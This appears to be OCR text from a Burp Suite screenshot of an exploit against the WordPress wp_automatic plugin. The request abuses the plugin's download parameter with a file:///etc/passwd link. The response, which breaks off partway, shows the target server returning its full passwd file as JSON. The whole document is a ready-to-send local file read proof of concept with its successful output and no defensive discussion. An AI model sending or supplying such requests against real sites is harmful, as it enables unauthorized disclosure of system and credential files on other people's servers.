 Request
Pretty Raw Hex \n
1 GET /?p=3232&wp_automatic=download&link=file:///etc/passwd
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0
Safari/537.36
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jun 2024 13:27:49 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 1879
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"link":"file:\/\/\/etc\/passwd","title":null,"status":"success
","text":["root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:dae
mon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr
\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync
:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/ga
mes:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/us
r\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/no
login\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x
:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10
:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:pr
oxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var
\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backup
s:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/ru
n\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:
65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:100:655